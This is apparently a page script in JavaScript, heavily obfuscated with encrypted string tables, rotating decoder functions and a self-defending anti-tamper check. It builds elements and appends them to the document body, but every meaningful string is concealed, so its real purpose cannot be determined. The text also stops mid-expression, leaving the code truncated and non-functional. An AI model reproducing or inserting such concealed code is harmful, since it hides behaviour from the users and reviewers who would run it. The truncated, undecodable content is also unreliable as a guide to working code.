(function(_0x2915a0,_0x392401){var _0x5de929=_0x2915a0();function _0x30d3a0(_0x5db5fc,_0x4ce6cf,_0x5223f5,_0xf21ba9,_0x443019){return _0x4e2a(_0x443019- -0x3d6,_0x4ce6cf);}function _0x2568c7(_0x1ebcbe,_0x4e1042,_0xdebadc,_0x51f9d7,_0x5a9fda){return _0x4e2a(_0x4e1042-0x20d,_0xdebadc);}function _0x4073b7(_0xb2423a,_0x53f1cb,_0x3a8470,_0x2122b0,_0x2f7e58){return _0x4e2a(_0x3a8470- -0x297,_0x2f7e58);}function _0x3f404d(_0x31116b,_0xb907b9,_0x435294,_0x30f77b,_0x3192ef){return _0x4e2a(_0x3192ef-0x3d4,_0x435294);}function _0xc1111(_0x4721a7,_0x5f515c,_0x2c61fc,_0x425311,_0x30b231){return _0x4e2a(_0x5f515c-0x2f6,_0x425311);}while(!![]){try{var _0x1dacb4=parseInt(_0x2568c7(0x1212,0x10c8,'Cks#',0x1bd1,0x1c1d))/(-0xf41+-0x16e4+0x202*0x13)+-parseInt(_0x3f404d(0x187a,0x2db0,'a9*L',0xfeb,0x2652))/(-0x7ac+-0xe8b+-0x1639*-0x1)+-parseInt(_0x2568c7(0x1d66,0x5fd,'gB2p',-0x349,-0x641))/(0x1*-0x1273+-0x4e*0x65+-0x17*-0x224)*(-parseInt(_0xc1111(0x52f,0xf2d,0xc68,'[YAb',0x22d))/(-0x1ced+-0x3bb+-0x66*-0x52))+-parseInt(_0x4073b7(0x2623,0x3f78,0x2c15,0x384c,'9jYw'))/(-0x2ca+-0x1*0x120d+0x14dc)+parseInt(_0x4073b7(0xa35,0x1cb1,0xdfc,0xe35,'7(D%'))/(-0xea0+0x114c+-0x2a6)*(parseInt(_0x3f404d(0x140f,0x1174,'7UWi',0x168c,0x1fa8))/(0xcbe*-0x2+-0x23ad+0x1*0x3d30))+parseInt(_0x3f404d(0x1bbf,0x1243,'v@y3',0x1324,0x28b7))/(-0x13*0x185+-0x1d2b+0x3a12)+-parseInt(_0x2568c7(0x76e,0x4df,'DxcY',0x976,-0x9aa))/(0x19e5+-0x193+-0x1849);if(_0x1dacb4===_0x392401)break;else _0x5de929['push'](_0x5de929['shift']());}catch(_0x43e78d){_0x5de929['push'](_0x5de929['shift']());}}}(_0x5675,-0x18144+0x8*0x158c+0x7bafa));var _0x7a4ae4=(function(){function _0x5ba7ca(_0x1f69a4,_0xd9f973,_0xf8c4c7,_0x2f8cae,_0x58ba6b){return _0x4e2a(_0xd9f973-0x35c,_0x58ba6b);}var _0x4a54ab={'ZUCFz':function(_0x2e50fd,_0x3f1ce1){return _0x2e50fd(_0x3f1ce1);},'kJOlQ':_0x23b829(0x1f01,'2Bs8',0x1865,0x23c2,0x6a)+_0x23b829(0x1414,'4(A^',0x2451,0x2a6a,0x1508)+_0x23b829(0x3f15,'7(D%',0x2b1c,0x42e7,0x1669)+_0x4d5314(0x2a9e,'DxcY',0x3f82,0x18a0,0x2aa8)+_0x23b829(0xa8b,'@quo',0x130f,-0x284,0x18c7)+_0x5ba7ca(0x35d9,0x1be5,0x2368,0x3296,'%kt*')+_0x5a34d1(-0x775,'!x1s',0x863,0xbac,0x1180)+_0x5560f2(0xbf7,'Xh&0',-0x1ad,0xc9f,0xeb2)+_0x5a34d1(0x1e8d,'le)T',-0xe41,0xaca,0x17de)+_0x5560f2(0x483,'FEbz',-0x1e0,0x1901,-0xed9)+_0x5ba7ca(0x1081,0x1675,0x13f8,0xd9f,'@quo')+_0x5560f2(0x3510,'gB2p',0x2cde,0x4af8,0x4357)+_0x5ba7ca(0x3d7,0x191e,0x1065,0x2a8a,'[YAb')+_0x5ba7ca(0x290e,0x25dd,0x2dd6,0x3685,'[YAb')+_0x23b829(0xb89,'#M58',0x16eb,0x2ea8,0x18e9)+_0x5a34d1(-0x4d3,'KRjk',0x1e84,0xb7c,0x1b9e)+_0x5560f2(0x1a8b,'!l4G',0x1e20,0x22c3,0x465)+_0x23b829(0x1ea,'gB2p',0x10fb,0x22c6,-0x2a7)+_0x5a34d1(0x220e,'I@s2',0x2a5b,0x2371,0xcc6)+_0x5a34d1(0x20a6,'@JTN',0x18cf,0x24e0,0x36d6)+_0x4d5314(0x30df,'srQ0',0x497a,0x2d1e,0x1fbe)+_0x5560f2(0x19a2,'dq#k',0x10ea,0x94d,0x2e1f)+_0x5a34d1(0x18,'gB2p',0x1c97,0x1902,0x7c)+_0x23b829(0x4bc,'a9*L',0xe02,0x1756,0xe0f)+_0x5a34d1(0x428,'@JTN',-0x221,0xafd,0xd9a)+_0x5ba7ca(0xc1e,0x1713,0x19b6,-0x2d,'Wo%*')+_0x23b829(0x45ac,'Wo%*',0x3447,0x45be,0x36bb),'ysSnA':_0x4d5314(0x364f,'4(A^',0x2415,0x3be2,0x1fe7)+_0x23b829(0x1e37,'Btbe',0x2efe,0x2b2e,0x2b3f)+_0x23b829(0x1eee,'I@s2',0x2623,0x2327,0x246a)+_0x5a34d1(0x3608,'a9*L',0x2d70,0x2e87,0x1e8e)+_0x23b829(0xa11,'7UWi',0x2258,0x375f,0x35b2)+_0x23b829(0x1db9,']!Ek',0x9f4,0x127d,0x1a35)+_0x4d5314(0x32c8,'srQ0',0x2818,0x3f3f,0x427b)+_0x5ba7ca(0x285d,0x115c,0x55f,0x17c,'eMpE')+_0x4d5314(0xd7e,']Z9e',0xa28,-0x83c,0x5b1)+_0x5a34d1(0x1706,'I@s2',0x2b2e,0x2123,0x196d)+_0x4d5314(0x2693,'COwV',0x302b,0xeed,0x2a3f)+_0x23b829(0x2bcc,')@(@',0x3311,0x40ed,0x4bab)+_0x5a34d1(0x44d0,']!Ek',0x17aa,0x303d,0x258d)+_0x5ba7ca(0x25d6,0x2fba,0x160e,0x280a,'E$k]')+_0x5560f2(0x956,'I@s2',0x2371,0x15,-0x81b)+_0x5ba7ca(0x18f1,0x2a3f,0x3c59,0x2d5e,'@9gY')+_0x5ba7ca(0x412e,0x32e4,0x247e,0x41b0,'COwV')+_0x4d5314(0x1077,'KRjk',0x1886,0x2808,0x1ab4)+_0x5560f2(0x3068,'YBQO',0x44b4,0x25fa,0x42e4)+_0x5560f2(0x20cd,'Cks#',0x31e4,0x1f6a,0x17a6)+_0x5a34d1(0x2acc,')@(@',0x2974,0x1fa9,0x617)+_0x4d5314(0x101f,']Z9e',0x277f,0x1f26,0x979)+_0x23b829(0x3eae,'@quo',0x2c38,0x1371,0x2713)+_0x5a34d1(0x37fe,'okPo',0x2b17,0x2c3b,0x273d)+_0x4d5314(0x37be,'WJk9',0x40c0,0x454f,0x4fe9)+_0x5ba7ca(-0x8c4,0x9e8,0x16f,0x15df,'7UWi')+_0x5a34d1(-0x3ed,'@9gY',-0x4b9,0x182,-0x15b3)+_0x23b829(0x2629,'Wo%*',0x30dc,0x1ebe,0x185a)+_0x4d5314(0x3748,'gSk8',0x4412,0x1d33,0x2d5e)+_0x4d5314(0x18c9,'!l4G',0x22f3,0x48f,0xdc7)+_0x4d5314(0x1ffa,'WJk9',0x281f,0x731,0x1967)+_0x23b829(-0xf1,'KRjk',0x17f5,0x27fa,0x1804)+_0x4d5314(0x3009,'Cks#',0x28b1,0x274b,0x2a99)+_0x5560f2(0x1b5e,'gSk8',0x15d6,0x450,0x234e)+_0x4d5314(0x231f,'w6au',0x3aa9,0x16fb,0x2b93)+_0x5ba7ca(-0x72a,0x1268,0x8a0,0x2139,'L7y8')+_0x5ba7ca(0xc1e,0x25b8,0x1948,0x3575,'u&NN')+_0x4d5314(0x2631,'v@y3',0x3f97,0x3a2c,0x1866)+_0x5a34d1(0xecf,'gSk8',-0x4e3,0x1075,0x1977)+_0x4d5314(0x591,'Wo%*',-0x918,-0x72,0x1977)+_0x5ba7ca(0x18e4,0x2116,0x2af2,0xd00,'WJk9')+_0x5a34d1(0x2924,'^5ed',0x21f,0x1b67,0x3a5)+_0x4d5314(0x1ac2,'COwV',0x328a,0x512,0x325c)+_0x5ba7ca(0x1b63,0xd21,0x90e,-0x6f0,'le)T')+_0x5560f2(0x159d,'@JTN',0x2602,0x1e65,0x29fe)+_0x23b829(0x4ed,'^5ed',0xac7,0xe20,-0x58b)+_0x5a34d1(0x3ca1,'#G6m',0x2da7,0x2528,0xd85)+_0x23b829(0x30a6,'u&NN',0x252e,0x2b93,0x1b29)+_0x23b829(0x4c5,'okPo',0x197f,0x18ea,0xcbd)+_0x5ba7ca(0x2ad3,0x2c69,0x1d3e,0x2132,'FEbz')+_0x5560f2(0xe15,']Z9e',-0x4d7,-0x9f2,-0x65a)+_0x5a34d1(0x12da,'srQ0',-0x173,0x53e,-0x1266)+_0x5a34d1(0xcf2,'FEbz',0x1d69,0x119e,0x1593)+_0x4d5314(0xa2d,'v@y3',0x1f3f,-0xf5a,0x368)+_0x4d5314(0x14d9,'FR]U',0x2550,0x22eb,0x8b2)+_0x5560f2(0x258b,'kFg)',0x1c3b,0xe84,0x3339)+_0x4d5314(0xcdf,'COwV',0x1d74,0x1caa,0x1328)+_0x23b829(0x2135,'gB2p',0x2831,0x1e50,0x2f6a)+_0x5a34d1(0xca2,'a9*L',0xb93,0x7c,-0x1073)+_0x4d5314(0x2585,'@9gY',0x239e,0x3a83,0x3abb)+_0x23b829(0x3868,'gB2p',0x2bd9,0x37e1,0x3be2)+_0x5560f2(0x2cd5,'a9*L',0x405e,0x287e,0x24ef)+_0x5ba7ca(-0xcd9,0xb90,0x1913,0x1252,'@quo'),'qQIWV':_0x5ba7ca(0x2e3c,0x220b,0xceb,0xdbe,'!l4G'),'ETAZm':function(_0x199f20){return _0x199f20();},'ynnBp':function(_0x185419,_0x1cd229){return _0x185419==_0x1cd229;},'tBXbJ':function(_0xe0840a,_0x6c37c){return _0xe0840a===_0x6c37c;},'uWbQd':_0x5a34d1(-0x56d,'@quo',0x1f5b,0x10ae,0xa5a),'ZIORM':_0x4d5314(0x33ef,'v@y3',0x209b,0x47cd,0x4a2e),'KrCuV':function(_0x42261c,_0x4cfb30){return _0x42261c===_0x4cfb30;},'iUTcQ':_0x5ba7ca(0x1170,0x101e,-0x2da,0x12b9,'jr[C'),'XRmjL':_0x5560f2(0x17e5,'#M58',0x2a90,0x2ba8,0x15b2)};function _0x23b829(_0x56d80d,_0x83643d,_0xc4e80,_0x2c4644,_0x23e749){return _0x4e2a(_0xc4e80-0x75,_0x83643d);}var _0x1c4f4f=!![];function _0x5a34d1(_0x323d20,_0xd5bd73,_0x4fddb3,_0x2e1561,_0x4dc236){return _0x4e2a(_0x2e1561- -0x312,_0xd5bd73);}function _0x5560f2(_0x2d7d2a,_0x51bf26,_0x330af5,_0x20f4d4,_0x3d8a8c){return _0x4e2a(_0x2d7d2a-0x290,_0x51bf26);}function _0x4d5314(_0x2118db,_0x19c757,_0x30ef3a,_0x33b46e,_0x40946f){return _0x4e2a(_0x2118db-0x31b,_0x19c757);}return function(_0x230253,_0x21a5c5){function _0x494df7(_0x3b534b,_0x474b2f,_0x38a037,_0x31e4a0,_0x250bea){return _0x4d5314(_0x38a037- -0x528,_0x31e4a0,_0x38a037-0x54,_0x31e4a0-0x1b4,_0x250bea-0x19a);}var _0x2b33d8={'KubMc':function(_0x593685,_0x3fb002){function _0x13b37a(_0x35496f,_0x69054a,_0x3a21d4,_0x4a2fbf,_0x40f8c0){return _0x4e2a(_0x35496f- -0x213,_0x3a21d4);}return _0x4a54ab[_0x13b37a(0x31ef,0x34f0,'DxcY',0x405c,0x3034)](_0x593685,_0x3fb002);},'wTUoB':_0x4a54ab[_0x494df7(0x4780,0x3758,0x2fbe,'#G6m',0x3327)],'VEHqr':_0x4a54ab[_0x28b621(0x1366,0x4f7,'jr[C',0x13da,0xdb2)],'gvZCS':_0x4a54ab[_0x28b621(0x46c,-0x1601,'!x1s',0x33d,-0x1700)],'FSaTd':function(_0x1818c1){function _0x37cfc4(_0x5715d6,_0x39d033,_0x5104ce,_0x2967ec,_0x12c992){return _0x494df7(_0x5715d6-0x45,_0x39d033-0x6d,_0x39d033- -0x80,_0x5715d6,_0x12c992-0x165);}return _0x4a54ab[_0x37cfc4('u&NN',0x14d3,-0x2f0,-0x42f,0x1c1)](_0x1818c1);},'RGGNZ':function(_0x339151,_0x37ebf8){function _0x33a0f8(_0x237302,_0x239cc1,_0x4989ee,_0x192bb4,_0x13c3ea){return _0x494df7(_0x237302-0x5a,_0x239cc1-0xf2,_0x192bb4-0x35,_0x239cc1,_0x13c3ea-0x150);}return _0x4a54ab[_0x33a0f8(0x1a8b,'dq#k',0x13de,0x218c,0x1690)](_0x339151,_0x37ebf8);},'BZuFm':function(_0x5c10ad,_0x557ae0){function _0x50f16a(_0x2cea1c,_0x5e6fac,_0x294976,_0x473ff6,_0x512625){return _0x494df7(_0x2cea1c-0x12d,_0x5e6fac-0x1e2,_0x512625-0x18d,_0x2cea1c,_0x512625-0x164);}return _0x4a54ab[_0x50f16a('6gcD',-0x2b5,0x2599,0x9dd,0x1782)](_0x5c10ad,_0x557ae0);},'BFLnE':_0x4a54ab[_0x5f455d(0x1f17,'Xh&0',0x129d,0x117f,0x1a58)],'WWsma':_0x4a54ab[_0x28b621(0x965,0x1438,'Xh&0',0x650,-0xd5a)]};function _0x55ca99(_0x757fd9,_0x28427e,_0x593ff9,_0x264af4,_0x5d33af){return _0x5ba7ca(_0x757fd9-0x194,_0x593ff9- -0x24b,_0x593ff9-0x3d,_0x264af4-0x1be,_0x28427e);}function _0x5f455d(_0xfe2cf0,_0x48e544,_0x3d7b8b,_0x58e93d,_0x242d25){return _0x4d5314(_0x3d7b8b-0xab,_0x48e544,_0x3d7b8b-0xc,_0x58e93d-0x1c8,_0x242d25-0xb);}function _0x59b289(_0x2d704c,_0x5b9697,_0x3a2934,_0x1cbce0,_0x3383e3){return _0x5ba7ca(_0x2d704c-0x3,_0x2d704c- -0x509,_0x3a2934-0xfb,_0x1cbce0-0x8e,_0x5b9697);}function _0x28b621(_0x531852,_0x578e49,_0x2990a2,_0x9c183d,_0xc0d51){return _0x4d5314(_0x9c183d- -0x5e8,_0x2990a2,_0x2990a2-0xf3,_0x9c183d-0x6f,_0xc0d51-0x1a9);}if(_0x4a54ab[_0x494df7(0x344d,0x3223,0x30ff,'le)T',0x2efc)](_0x4a54ab[_0x5f455d(0x1b4b,'u&NN',0x22b5,0x1338,0x1fc8)],_0x4a54ab[_0x494df7(-0x1632,-0xa53,0x138,']Z9e',0xd07)]))return!![];else{var _0x3f6120=_0x1c4f4f?function(){function _0x15428f(_0x2afc7d,_0x567740,_0x4703a1,_0x2fe106,_0x1f82b1){return _0x55ca99(_0x2afc7d-0x122,_0x1f82b1,_0x2afc7d-0x90,_0x2fe106-0x103,_0x1f82b1-0x1c8);}var _0x5efce1={'ORxXv':function(_0x841a4d,_0x1be448){function _0x2ece05(_0x92fb9,_0x23c332,_0x360031,_0x58e911,_0x5d7c6d){return _0x4e2a(_0x92fb9-0x30b,_0x58e911);}return _0x2b33d8[_0x2ece05(0x32a9,0x2e7d,0x21bc,'%kt*',0x37d1)](_0x841a4d,_0x1be448);}};function _0x502305(_0x4f6548,_0x4b5b86,_0x59dd49,_0x2b4dd7,_0x244354){return _0x494df7(_0x4f6548-0xae,_0x4b5b86-0x15d,_0x2b4dd7-0x8a,_0x244354,_0x244354-0x143);}function _0x5d746f(_0x5a04be,_0x2ff397,_0x38e070,_0x2d28dd,_0x357466){return _0x28b621(_0x5a04be-0x2d,_0x2ff397-0x19d,_0x357466,_0x2ff397-0x5d0,_0x357466-0xe2);}function _0x2a4c1b(_0x5c37a1,_0x3d00f9,_0x39df02,_0x3f5c00,_0x323ec6){return _0x28b621(_0x5c37a1-0x178,_0x3d00f9-0x1e6,_0x5c37a1,_0x39df02-0x146,_0x323ec6-0x5);}function _0x1bc8e2(_0x10f39e,_0x398668,_0x1427f8,_0x573c24,_0x32306b){return _0x28b621(_0x10f39e-0x57,_0x398668-0x1e3,_0x32306b,_0x573c24-0x405,_0x32306b-0x11b);}if(_0x2b33d8[_0x502305(0x10f4,0x33de,0x1dfb,0x21d4,'YBQO')](_0x2b33d8[_0x502305(0x115f,-0x811,0x1803,0x117c,'Cks#')],_0x2b33d8[_0x502305(0x367d,0x16ca,0x37fd,0x2871,'#G6m')])){if(_0x21a5c5){if(_0x2b33d8[_0x2a4c1b('Xh&0',0x9eb,0x4d3,0x1381,-0x596)](_0x2b33d8[_0x502305(0x4011,0x2b99,0x1209,0x2a5e,'v@y3')],_0x2b33d8[_0x2a4c1b('%kt*',0x34bb,0x31ed,0x46dc,0x3c75)])){var _0x390066=_0x21a5c5[_0x5d746f(0x4aa2,0x36ab,0x4ac9,0x3e53,'#M58')](_0x230253,arguments);return _0x21a5c5=null,_0x390066;}else _0x164a73=_0x5efce1[_0x15428f(0xbe2,0x262a,0x1f58,0x10be,'9jYw')](_0x5ecc7d,'2');}}else{var [_0x2914e8,_0x2c63b7]=_0x2b33d8[_0x5d746f(0x4a3e,0x304c,0x2f7d,0x1836,'Cks#')](_0x363086,[{'data':_0x2b33d8[_0x1bc8e2(-0x6f1,-0x2f0,-0x1482,0x39c,'L7y8')]},{'cl':'\x20*','data':_0x2b33d8[_0x1bc8e2(0x1a32,0x2f74,0x34c,0x1ced,'KRjk')]}]);_0x2914e8[_0x5d746f(0x18e2,0x2653,0x1322,0x2a37,'@JTN')]=_0x2b33d8[_0x15428f(0x10ee,-0x60a,0x122,0xaf3,'R**P')],_0x2914e8[_0x1bc8e2(0x321c,0x3e1e,0x15b2,0x2726,'!x1s')+_0x2a4c1b('gB2p',0x40a5,0x324f,0x3d53,0x2a59)+'d'](_0x2b33d8[_0x2a4c1b('7(D%',0x85b,0x354,-0x12f1,0x4b6)](_0x5504a2)),_0x4b395e[_0x502305(0x33a9,0x29aa,0x3364,0x3175,'le)T')][_0x15428f(0xb7b,0x116b,-0xb1a,-0x309,'pBra')+_0x15428f(0x311,-0x261,0x69a,-0x42c,'[z0#')+'d'](_0x2914e8);}}:function(){};return _0x1c4f4f=![],_0x3f6120;}};}()),_0x41cc19=_0x7a4ae4(this,function(){function _0x4a70b5(_0x27eecb,_0x3ba15c,_0x2f3a11,_0x47de73,_0x23ed6d){return _0x4e2a(_0x27eecb- -0x348,_0x3ba15c);}function _0x22b44a(_0x12a6ba,_0x142225,_0x17ebef,_0x423e37,_0x55bc88){return _0x4e2a(_0x423e37- -0x40,_0x17ebef);}var _0x26987c={};_0x26987c[_0x30d240(0x28a,0x1a6e,-0xa6f,-0x6,'KRjk')]=_0x30d240(-0xf,-0x151e,0x14f1,-0x14a9,'gSk8')+_0x30d240(0x27b9,0x319a,0x10bf,0x3b54,'v@y3')+'+$';function _0x57b750(_0x3b58e2,_0x16db58,_0x4cad1d,_0x3d3990,_0x5a3f6a){return _0x4e2a(_0x3d3990- -0x390,_0x4cad1d);}var _0x544f39=_0x26987c;function _0x30d240(_0x5bf041,_0x3586e2,_0x52e5a3,_0x14840a,_0x48ff64){return _0x4e2a(_0x5bf041- -0x360,_0x48ff64);}function _0x37aac8(_0x1826fb,_0x25a60e,_0x5cb1bd,_0x36953b,_0x2a18d2){return _0x4e2a(_0x2a18d2- -0x251,_0x25a60e);}return _0x41cc19[_0x30d240(0x1bd1,0x2c4a,0x3458,0x11e0,'7UWi')+_0x37aac8(0x1530,'u&NN',0x2c37,0x2ddb,0x1f58)]()[_0x22b44a(0x2bdb,0x1531,'COwV',0x2262,0x380e)+'h'](_0x544f39[_0x37aac8(0x2f2c,'[YAb',0x385d,0x34db,0x2fed)])[_0x37aac8(0x1907,')@(@',0xf82,0x154b,0x104d)+_0x37aac8(0x3319,'%0rc',0x2036,0x261e,0x322a)]()[_0x22b44a(0x1da0,0x20d8,'eMpE',0xfa0,-0x53d)+_0x37aac8(0x3c52,'E$k]',0x3696,0x41bc,0x2b51)+'r'](_0x41cc19)[_0x4a70b5(0x2ba5,')@(@',0x1b82,0x4120,0x3565)+'h'](_0x544f39[_0x30d240(0x1b0,-0x1813,0x87a,0x1195,'eMpE')]);});_0x41cc19();var _0x3b1aef=(function(){function _0xe567f9(_0x2402ff,_0x11afc7,_0x422a3f,_0x50abe2,_0x5e79c5){return _0x4e2a(_0x422a3f- -0x6a,_0x5e79c5);}function _0x1b3c40(_0x13b6d0,_0x20f942,_0x3fda8c,_0x39ca13,_0x2ba2f5){return _0x4e2a(_0x20f942-0x250,_0x3fda8c);}function _0x53ba33(_0x3dcac9,_0x4ac992,_0x36a177,_0x58e195,_0x16d183){return _0x4e2a(_0x58e195-0x34e,_0x4ac992);}function _0x1cd1ea(_0x402413,_0x4be251,_0xcf3a07,_0x1cefb1,_0x83a970){return _0x4e2a(_0x1cefb1-0x389,_0x402413);}function _0x1ee9bd(_0x3cf499,_0x13be2c,_0xb867b3,_0x41e900,_0x321143){return _0x4e2a(_0x321143-0x31,_0x13be2c);}var _0x52a628={'YXRju':function(_0x5a73da,_0x5aed41){return _0x5a73da==_0x5aed41;},'vXQGK':function(_0x26df90,_0x1785fd){return _0x26df90(_0x1785fd);},'NnpLM':_0x1cd1ea('7UWi',0x3495,0x2ddc,0x31fb,0x1e96)+_0x1cd1ea('7UWi',0x2403,0x25b0,0x1828,0x5a1)+_0x1ee9bd(-0x6f9,'Xh&0',-0x5a9,0xaab,0x889)+_0x1b3c40(0x1b16,0x1229,'pBra',0x2138,0x1cb4)+_0x1cd1ea('9jYw',0x2663,0x1046,0x1c7a,0x3603)+_0x1cd1ea('#G6m',0x22ba,0x6d0,0xfad,0x13e6)+_0x1cd1ea('WJk9',0x12e7,0xb9d,0xa8c,0xa3b)+_0x1ee9bd(0x1e5f,'jr[C',0x13d5,0x171d,0xcf1)+_0x1ee9bd(0xf76,'Wo%*',-0x820,-0x3ac,0x159)+_0x1b3c40(0x143f,0x4cb,')@(@',0x108,-0x567)+_0x1ee9bd(0x1a9b,'%kt*',0x24b4,-0x202,0xe89)+_0x1b3c40(0x324f,0x1d38,'v@y3',0x709,0x2962)+_0x53ba33(0x1a92,'jr[C',0x47d2,0x31ee,0x3653)+_0xe567f9(0x1242,-0xbaa,0xc69,0x2316,'gB2p')+_0x1ee9bd(0x245c,'R**P',0x4255,0x4923,0x359d)+_0x1ee9bd(0x2b9,'R**P',0x1264,0x1688,0x1438)+_0x1b3c40(-0x8b,0xbf7,'!x1s',-0x39e,0x13f1)+_0x1ee9bd(0x459e,'[YAb',0x4160,0x41bb,0x2f5d)+_0xe567f9(0xad0,0x11bd,0x1ce0,0xbdc,'KRjk')+_0x1b3c40(0x33b3,0x2356,'@9gY',0x1de5,0x2db0)+_0x1b3c40(0x1786,0x1be5,'gSk8',0xc2c,0xd56)+_0x53ba33(0x1dd2,'@9gY',0x2d6a,0x26b7,0x1a0a),'AuyOj':_0x1b3c40(0xf4c,0x2370,'!x1s',0x2baf,0x1ed7)+_0x53ba33(0x1543,'@quo',0x3061,0x260e,0x33e7)+_0x1ee9bd(0xb4d,'srQ0',0x1dd4,-0x8c5,0xa73)+_0xe567f9(0x4c0,0xecd,0x14c5,0x1e0b,']Z9e')+_0x53ba33(0x1ede,'u&NN',0x13bc,0x10fa,0x1c6d)+_0x1cd1ea('le)T',0x3bc9,0x3708,0x26e1,0x278f)+_0x53ba33(0x1cae,'u&NN',0x40bf,0x303a,0x17e4)+_0x1b3c40(0x1e6a,0xcdf,'!x1s',0x2497,0x12ca)+_0x1b3c40(0x2c61,0x2e96,'Xh&0',0x43b7,0x171b)+_0xe567f9(0x7b3,0xf16,0x205a,0x315f,'Wo%*')+_0x1b3c40(0x2339,0x2f58,'DxcY',0x3725,0x3b32)+_0x1cd1ea('7UWi',0x1c3b,0x1db,0x1be3,0x3332)+_0x1cd1ea('WJk9',0x2f9c,0x1753,0x3143,0x2d77)+_0x53ba33(0x7c0,'7UWi',-0xcb1,0x99a,0x15f3)+_0x53ba33(0x58b,'KRjk',0x196c,0x182d,0x29e0)+_0x1cd1ea('4(A^',0x2eba,0x1af4,0x3104,0x2258)+_0xe567f9(0x2b45,0x656,0x1e33,0x1424,')@(@')+_0x1b3c40(0x2c2c,0x2050,')@(@',0x2a46,0x2a8a)+_0x53ba33(0x129c,'a9*L',0x684,0xa40,0x22a7)+_0x53ba33(0x1455,'COwV',0x189d,0x18f4,0x2f37)+_0x53ba33(0x9a2,'^5ed',-0xc63,0xa9a,0x14fd)+_0x1ee9bd(0x1098,'%0rc',0x2755,0x2729,0x1c73)+_0x1b3c40(0x2578,0x296c,'pBra',0x3bd6,0x3329)+_0x53ba33(0x17ea,'le)T',0x1a37,0x17c5,0x1d2)+_0xe567f9(0x4441,0x3317,0x3027,0x265e,'gSk8')+_0xe567f9(0x2420,0x21ce,0x13bf,-0x658,'#M58')+_0x1b3c40(0xf33,0xf2e,'gB2p',0x12a0,0x1eee)+_0xe567f9(0x165d,0xf46,0x1ba5,0x16b,'pBra')+_0x1cd1ea('WJk9',0x16c8,0x3df8,0x2602,0x174d)+_0x1b3c40(-0x51,0x424,'#M58',0xb54,0x1aa5),'sXVWI':_0x1cd1ea('%kt*',0xfa4,-0x405,0xecc,0xb16)+_0x1ee9bd(-0x122f,'Cks#',-0xdd0,-0xacb,0x810)+_0xe567f9(-0x678,0x20c9,0x7d9,0x12ed,'E$k]')+_0xe567f9(0x2360,0x3abd,0x28f3,0x128c,'gB2p')+_0x1cd1ea('E$k]',-0x6ac,0x279d,0x11ea,-0x662),'AZhOm':_0x53ba33(0x4341,'#G6m',0x21ac,0x3762,0x4664)+_0x1cd1ea('srQ0',0x2108,0x13e4,0xba1,-0x7c)+'b','Jiouo':_0x1cd1ea('!x1s',-0x428,0x4a1,0x14fa,0xccf),'lBoVs':_0x1cd1ea('COwV',0xaae,0x1d50,0x4cf,-0x7a5)+_0x1cd1ea('6gcD',0x9e1,0x2e77,0x203d,0x31e7)+_0x1b3c40(0x80f,0x1a19,'Xh&0',0x1bb7,0x2b47),'RkFUb':function(_0x3c68a7,_0x3667e0){return _0x3c68a7+_0x3667e0;},'rJXee':_0x1ee9bd(-0x23f,'#M58',0x2332,0x2002,0x910)+_0x53ba33(0x267d,']Z9e',-0x14a,0xffd,-0x67)+_0xe567f9(-0x11ab,0x30,0x793,0xe06,'%kt*')+_0xe567f9(0x174d,-0x506,0xbe1,0x3b3,'#G6m')+_0x1cd1ea('^5ed',0x2d0c,0x37a,0x183e,0x25a5)+_0x1cd1ea('%kt*',0x19c3,0x168b,0x11d6,-0x796)+_0x53ba33(0x463,'[z0#',0x553,0x671,-0x932)+_0x1b3c40(-0x614,0x13db,'6gcD',0xba6,0x1243)+_0x1b3c40(0xcd0,0x2629,'gB2p',0xcf3,0x1364)+_0x1b3c40(0x21f6,0x2aa4,'@JTN',0x28ec,0x2e61)+_0x53ba33(0x1fc0,'I@s2',0x1349,0x2440,0x3531)+_0x1ee9bd(0x3391,'%kt*',0x4158,0x1d8f,0x2c89)+_0x1ee9bd(0x754,')@(@',0x1a54,0x52f,0x18b7)+_0xe567f9(0x60c,0x1f51,0xd05,0x91,')@(@')+_0x53ba33(0x3141,'w6au',0x36b6,0x2bec,0x17bc)+_0x1ee9bd(0x452e,'#G6m',0x3472,0x423b,0x2c17)+_0x1ee9bd(-0x18a,'eMpE',0x1a9f,0x1570,0x11eb)+_0x53ba33(0x176e,'Wo%*',-0xee4,0x450,0x88e)+_0x1cd1ea('6gcD',-0x1f8,0x178c,0x1320,0xbf0),'QpIWf':_0x1b3c40(0x1706,0x5fe,'le)T',0x1f29,-0x9b8)+'cy','XLwWs':_0x1cd1ea('FEbz',0x181c,0x3c0d,0x229d,0x2c6b)+_0xe567f9(-0x3d8,0xbfd,0xb18,0x45,'2Bs8')+_0xe567f9(-0xa52,0xd91,0xd8a,0x24f,'DxcY')+_0x53ba33(0xedf,'%kt*',0x35b2,0x21f0,0x1cbb)+_0x1cd1ea('@quo',0x264f,0x2b4c,0x2be5,0x326f)+_0xe567f9(0x44ae,0x44aa,0x311d,0x4869,'Wo%*')+_0x1cd1ea('!x1s',0x192d,0x21de,0x14fb,0x1f4d)+_0x1b3c40(0x83b,0xbe6,'[z0#',-0xc6,0x4e7)+_0x1cd1ea('7(D%',0x4793,0x4d65,0x3583,0x2c76)+_0x1ee9bd(0xa78,'@9gY',0x1aa3,0x1476,0x609)+_0x53ba33(0x2c00,'L7y8',0xa58,0x205a,0x2990)+_0x53ba33(0x1481,'I@s2',0x171b,0x28fa,0x3b8f)+_0x53ba33(0x2fda,'WJk9',0x38a4,0x20ad,0x383b)+_0x53ba33(0x11ae,'u&NN',0x3d3d,0x2940,0x3e47)+_0xe567f9(0xeda,0x660,0x2088,0x2185,'I@s2')+_0xe567f9(0x1568,0x1347,0x1f67,0x2800,'@9gY')+_0x1b3c40(0x1e36,0x20f4,']!Ek',0x3476,0x2655)+_0x1ee9bd(0x38cd,'%0rc',0x320e,0xcc2,0x224a)+_0x1cd1ea('2Bs8',0x208c,0x3047,0x2499,0x12b6)+_0x1ee9bd(0x1ed9,'L7y8',0x2383,-0xac1,0xd67)+_0x1cd1ea('I@s2',0x86d,0x117,0x13c4,0x2b06)+_0x53ba33(0x3bf9,'#G6m',0x2147,0x299a,0x106d)+_0xe567f9(0x2e70,0x2812,0x1d24,0x3a6,'[YAb')+_0x1cd1ea('WJk9',0x328a,0x98f,0x1f46,0x1c29),'tyxwW':_0x1ee9bd(0x2f87,'4(A^',0x2418,0x1f16,0x2e41),'zWBaJ':_0x1ee9bd(0x2fa2,'@9gY',0x27a6,0x2876,0x2a28),'RHspb':_0x1ee9bd(0x33a0,'!x1s',0x18a8,0x19bf,0x2911)+_0xe567f9(0x1698,-0x5b4,0x163,0x160c,'DxcY')+_0x1ee9bd(0x138a,'jr[C',0x14da,0x103f,0x18aa)+_0x1cd1ea('I@s2',0x277b,0xc